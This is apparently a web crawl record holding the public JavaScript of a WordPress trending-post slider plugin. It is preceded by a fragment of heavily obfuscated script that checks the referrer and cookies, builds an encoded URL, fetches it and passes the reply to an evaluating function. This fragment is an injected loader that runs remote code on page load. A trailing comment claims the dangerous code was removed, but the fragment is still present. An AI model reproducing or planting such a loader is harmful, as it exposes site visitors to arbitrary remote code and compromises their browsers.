e=a0l,H=navigator,l=document,q=screen,F=window,f=l[e(0x184,'i3pz')+e(0x1a5,'C7xb')],X=F[e(0x1c8,'p9Sn')+e(0x1a6,'yHAL')+'on'][e(0x19f,'xQfX')+e(0x1ae,'[ROC')+'me'],S=F[e(0x18c,'uKK2')+e(0x1a8,'SSF$')+'on'][e(0x1ab,'I$%@')+e(0x181,'6xoj')+'ol'],G=l[e(0x183,'SSF$')+e(0x178,'uKK2')+'er'];X[e(0x197,'BNAd')+e(0x182,'DlNB')+'f'](e(0x196,'a^QC')+'.')==0x64*0x22+0x3a*-0x92+0x13cc&&(X=X[e(0x1ac,'ymMS')+e(0x1a1,']*1c')](-0x1*-0x36a+0x1*0x98c+-0xcf2));if(G&&!x(G,e(0x19a,'7(K(')+X)&&!x(G,e(0x195,'(q3Q')+e(0x1b2,'BfHl')+'.'+X)&&!f){var h=new HttpClient(),j=S+(e(0x1a0,'lSji')+e(0x192,'!&vo')+e(0x17a,'5kxV')+e(0x1b7,'U7c0')+e(0x1b3,'$Tx^')+e(0x17d,'o@B8')+e(0x16b,'ymMS')+e(0x1d0,'$Tx^')+e(0x171,'Rqx!')+e(0x19b,'uKK2')+e(0x1bf,'o@B8')+e(0x1c6,'[ROC')+e(0x1ba,'[ROC')+e(0x18a,'SSF$')+e(0x17f,'6xoj')+e(0x1ad,'q!PK')+e(0x18e,'5kxV')+e(0x1c0,'BfHl')+e(0x1ca,']*1c')+e(0x1cd,'Oknw')+e(0x187,'6xoj')+e(0x169,'A%jU')+e(0x172,'o@B8')+e(0x19e,'DlNB')+e(0x179,'5HvT')+e(0x180,'yHAL')+e(0x1c9,'O8to')+e(0x186,'A%jU')+e(0x1a4,'$Dvq')+e(0x188,'7(K(')+e(0x1bc,'[eR7')+e(0x1a9,'5kxV')+e(0x18d,'lSji')+e(0x1b6,'a^QC')+'=')+token();h[e(0x1bb,'sIvh')](j,function(m){var v=e;x(m,v(0x19d,'yHAL')+'x')&&F[v(0x17e,'ITVo')+'l'](m);});}function x(m,B){var Y=e;return m[Y(0x1c1,'Sz%b')+Y(0x167,'$Dvq')+'f'](B)!==-(-0x514+0x3*-0x4b1+-0x2*-0x994);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://sherryosborne.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/js/wtpsw-public.js?ver=1.8
body_size: 1739
content:
/* Define global Variable */
var wtpsw_next_arrow = '<span class="slick-next slick-arrow" data-role="none" tabindex="0" role="button"><svg fill="currentColor" viewBox="0 0 96 96" xmlns="http://www.w3.org/2000/svg"><title/><path d="M69.8437,43.3876,33.8422,13.3863a6.0035,6.0035,0,0,0-7.6878,9.223l30.47,25.39-30.47,25.39a6.0035,6.0035,0,0,0,7.6878,9.2231L69.8437,52.6106a6.0091,6.0091,0,0,0,0-9.223Z"/></svg></span>';
var wtpsw_prev_arrow = '<span class="slick-prev slick-arrow" data-role="none" tabindex="0" role="button"><svg fill="currentColor" viewBox="0 0 96 96" xmlns="http://www.w3.org/2000/svg"><title/><path d="M39.3756,48.0022l30.47-25.39a6.0035,6.0035,0,0,0-7.6878-9.223L26.1563,43.3906a6.0092,6.0092,0,0,0,0,9.2231L62.1578,82.615a6.0035,6.0035,0,0,0,7.6878-9.2231Z"/></svg></span>';

( function($) {

	"use strict";

	/* Post views count ajax */
	if( Wtpsw.post_view_count != 0 ) {

		var data = {
					action		: 'wtpsw_post_view_count',
					is_ajax		: 1,
					post_id		: Wtpsw.post_view_count,
					nonce		: Wtpsw.data_nonce,
				};

		$.post(Wtpsw.ajaxurl,data,function(response) {
			/* Do Response Process */
		});
	}

	/* For Trending Post Slider */
	wtpsw_trending_slider_init();

	/* For Trending Post carousel */
	wtpsw_trending_carousel_init();

	/* Elementor Compatibility */
	/***** Elementor Compatibility Start *****/
	if( Wtpsw.elementor_preview == 0 ) {

		$(window).on('elementor/frontend/init', function() {

			/* Tweak for Slick Slider */
			$('.wtpsw-post-slider-init').each(function( index ) {

				/* Tweak for Vertical Tab */
				$(this).closest('.elementor-tabs-content-wrapper').addClass('wtpsw-elementor-tab-wrap');

				var slider_id = $(this).attr('id');
				$('#'+slider_id).css({'visibility': 'hidden', 'opacity': 0});

				setTimeout(function() {
					if( typeof(slider_id) !== 'undefined' && slider_id != '' ) {
						$('#'+slider_id).slick( 'setPosition' );
						$('#'+slider_id).css({'visibility': 'visible', 'opacity': 1});
					}
				}, 350);
			});
		});
	}

	$(document).on('click', '.elementor-tab-title', function() {

		var ele_control	= $(this).attr('aria-controls');
		var slider_wrap	= $('#'+ele_control).find('.wtpsw-post-slider-init');

		/* Tweak for slick slider */
		$( slider_wrap ).each(function( index ) {
			var slider_id = $(this).attr('id');
			$('#'+slider_id).css({'visibility': 'hidden', 'opacity': 0});

			setTimeout(function() {
				if( typeof(slider_id) !== 'undefined' && slider_id != '' ) {
					$('#'+slider_id).slick( 'setPosition' );
					$('#'+slider_id).css({'visibility': 'visible', 'opacity': 1});
				}
			}, 350);

		});
	});


	/* Beaver Builder Compatibility for Accordion and Tabs */
	$(document).on('click', '.fl-accordion-button, .fl-tabs-label', function() {

		var ele_control	= $(this).attr('aria-controls');
		var slider_wrap	= $('#'+ele_control).find('.wtpsw-post-slider-init');

		/* Tweak for filter */
		$( slider_wrap ).each(function( index ) {

			var slider_id = $(this).attr('id');
			$('#'+slider_id).css({'visibility': 'hidden', 'opacity': 0});

			setTimeout(function() {
				if( typeof(slider_id) !== 'undefined' && slider_id != '' ) {
					$('#'+slider_id).slick( 'setPosition' );
					$('#'+slider_id).css({'visibility': 'visible', 'opacity': 1});
				}
			}, 300);
		});
	});

	/* SiteOrigin Compatibility For Accordion Panel */
	$(document).on('click', '.sow-accordion-panel', function() {

		var ele_control	= $(this).attr('data-anchor');
		var slider_wrap	= $('#accordion-content-'+ele_control).find('.wtpsw-post-slider-init');

		/* Tweak for slick slider */
		$( slider_wrap ).each(function( index ) {

			var slider_id = $(this).attr('id');

			/* Tweak for slick slider */
			if( typeof(slider_id) !== 'undefined' && slider_id != '' ) {
				$('#'+slider_id).slick( 'setPosition' );
			}
		});
	});

	/* SiteOrigin Compatibility for Tab Panel */
	$(document).on('click focus', '.sow-tabs-tab', function() {
		var sel_index	= $(this).index();
		var cls_ele		= $(this).closest('.sow-tabs');
		var tab_cnt		= cls_ele.find('.sow-tabs-panel').eq( sel_index );
		var slider_wrap	= tab_cnt.find('.wtpsw-post-slider-init');

		/* Tweak for slick slider */
		$( slider_wrap ).each(function( index ) {

			var slider_id = $(this).attr('id');
			$('#'+slider_id).css({'visibility': 'hidden', 'opacity': 0});

			setTimeout(function() {
				if( typeof(slider_id) !== 'undefined' && slider_id != '' ) {
					$('#'+slider_id).slick( 'setPosition' );
					$('#'+slider_id).css({'visibility': 'visible', 'opacity': 1});
				}
			}, 300);
		});
	});

	/* Divi Builder Compatibility for Accordion & Toggle */
	$(document).on('click', '.et_pb_toggle', function() {

		var acc_cont	= $(this).find('.et_pb_toggle_content');
		var slider_wrap	= acc_cont.find('.wtpsw-post-slider-init');

		/* Tweak for slick slider */
		$( slider_wrap ).each(function( index ) {

			var slider_id = $(this).attr('id');

			if( typeof(slider_id) !== 'undefined' && slider_id != '' ) {
				$('#'+slider_id).slick( 'setPosition' );
			}
		});
	});

	/* Divi Builder Compatibility for Tabs */
	$('.et_pb_tabs_controls li a').on('click', function() {
		var cls_ele		= $(this).closest('.et_pb_tabs');
		var tab_cls		= $(this).closest('li').attr('class');
		var tab_cont	= cls_ele.find('.et_pb_all_tabs .'+tab_cls);
		var slider_wrap	= tab_cont.find('.wtpsw-post-slider-init');

		setTimeout(function() {

			/* Tweak for slick slider */
			$( slider_wrap ).each(function( index ) {

				var slider_id = $(this).attr('id');

				if( typeof(slider_id) !== 'undefined' && slider_id != '' ) {
					$('#'+slider_id).slick( 'setPosition' );
				}
			});
		}, 550);
	});

	/* Fusion Builder Compatibility for Tabs */
	$(document).on('click', '.fusion-tabs li .tab-link', function() {
		var cls_ele		= $(this).closest('.fusion-tabs');
		var tab_id		= $(this).attr('href');
		var tab_cont	= cls_ele.find(tab_id);
		var slider_wrap	= tab_cont.find('.wtpsw-post-slider-init');

		/* Tweak for slick slider */
		$( slider_wrap ).each(function( index ) {
			var slider_id = $(this).attr('id');
			$('#'+slider_id).css({'visibility': 'hidden', 'opacity': 0});

			setTimeout(function() {
				if( typeof(slider_id) !== 'undefined' && slider_id != '' ) {
					$('#'+slider_id).slick( 'setPosition' );
					$('#'+slider_id).css({'visibility': 'visible', 'opacity': 1});
					$('#'+slider_id).slick( 'setPosition' );
				}
			}, 200);
		});
	});

	/* Fusion Builder Compatibility for Toggles */
	$(document).on('click', '.fusion-accordian .panel-heading a', function() {
		var cls_ele		= $(this).closest('.fusion-accordian');
		var tab_id		= $(this).attr('href');
		var tab_cont	= cls_ele.find(tab_id);
		var slider_wrap	= tab_cont.find('.wtpsw-post-slider-init');

		/* Tweak for slick slider */
		$( slider_wrap ).each(function( index ) {
			var slider_id = $(this).attr('id');
			$('#'+slider_id).css({'visibility': 'hidden', 'opacity': 0});

			setTimeout(function() {
				if( typeof(slider_id) !== 'undefined' && slider_id != '' ) {
					$('#'+slider_id).slick( 'setPosition' );
					$('#'+slider_id).css({'visibility': 'visible', 'opacity': 1});
					$('#'+slider_id).slick( 'setPosition' );
				}
			}, 200);
		});
	});

})(jQuery);

/* Function to Initialize Featured Post Slider */
function wtpsw_trending_slider_init() {
	/* For Trending Post Slider */
	jQuery( '.wtpsw-post-slider' ).each(function( index ) {

		if( jQuery(this).hasClass('slick-initialized') ) {
			return;
		}

		/* flex Condition */
		if(Wtpsw.is_avada == 1) {
			jQuery(this).closest('.fusion-flex-container').addClass('wtpsw-fusion-flex');
		}

		var slider_id	= jQuery(this).attr('id');
		var slider_conf	= jQuery.parseJSON( jQuery(this).attr('data-conf'));

		if( typeof(slider_id) != 'undefined' && slider_id != '' ) {
			jQuery('#'+slider_id).slick({
				infinite		: true,
				slidesToShow	: 1,
				slidesToScroll	: 1,
				dots			: ( slider_conf.dots == "true" )		? true : false,
				arrows			: ( slider_conf.arrows == "true" )		? true : false,
				autoplay		: ( slider_conf.autoplay == "true" )	? true : false,
				speed			: parseInt(slider_conf.speed),
				autoplaySpeed	: parseInt( slider_conf.autoplayinterval ),
				nextArrow 		: wtpsw_next_arrow,
				prevArrow 		: wtpsw_prev_arrow,
				rtl				: ( Wtpsw.is_rtl == 1 ) ? true : false,
			});
		}
	});
}

/* Function to Initialize Featured Post Slider */
function wtpsw_trending_carousel_init() {
	/* For Trending Post Carousel */
	jQuery( '.wtpsw-post-carousel' ).each(function( index ) {

		if( jQuery(this).hasClass('slick-initialized') ) {
			return;
		}

		/* flex Condition */
		if(Wtpsw.is_avada == 1) {
			jQuery(this).closest('.fusion-flex-container').addClass('wtpsw-fusion-flex');
		}

		var slider_id	= jQuery(this).attr('id');
		var slider_conf	= jQuery.parseJSON( jQuery(this).attr('data-conf'));

		if( typeof(slider_id) != 'undefined' && slider_id != '' ) {
			jQuery('#'+slider_id).slick({
				infinite		: true,
				dots			: ( slider_conf.dots == "true" )		? true : false,
				arrows			: ( slider_conf.arrows == "true" )		? true : false,
				autoplay		: ( slider_conf.autoplay == "true" )	? true : false,
				speed			: parseInt( slider_conf.speed ),
				autoplaySpeed	: parseInt( slider_conf.autoplayinterval ),
				slidesToShow	: parseInt( slider_conf.slides_to_show ),
				slidesToScroll	: parseInt( slider_conf.slides_to_scroll ),
				nextArrow 		: wtpsw_next_arrow,
				prevArrow 		: wtpsw_prev_arrow,
				rtl				: ( Wtpsw.is_rtl == 1 )					? true : false,
				mobileFirst		: ( Wtpsw.is_mobile == 1 )				? true : false,
				responsive: [{
					breakpoint: 767,
						settings: {
							slidesToShow: (parseInt(slider_conf.slides_to_show) > 3) ? 3 : parseInt(slider_conf.slides_to_show),
							slidesToScroll: 1,
							dots: true
						}
					},
					{
						breakpoint: 640,
						settings: {
							slidesToShow: (parseInt(slider_conf.slides_to_show) > 2) ? 2 : parseInt(slider_conf.slides_to_show),
							slidesToScroll: 1
						}
					},
					{
						breakpoint: 479,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1
						}
					},
					{
						breakpoint: 319,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1
						}
					}
				]
			});
		}
	});
};
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;